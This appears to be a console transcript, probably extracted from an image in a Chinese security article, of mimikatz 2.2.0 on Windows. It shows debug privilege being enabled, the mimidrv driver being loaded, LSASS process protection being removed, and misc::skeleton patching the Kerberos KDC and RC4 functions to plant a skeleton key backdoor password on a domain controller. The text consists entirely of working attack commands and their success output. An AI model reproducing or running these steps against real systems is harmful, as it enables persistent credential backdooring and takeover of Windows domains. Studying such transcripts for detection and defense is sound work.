 .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 544 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
安全客（www.anquanke.com）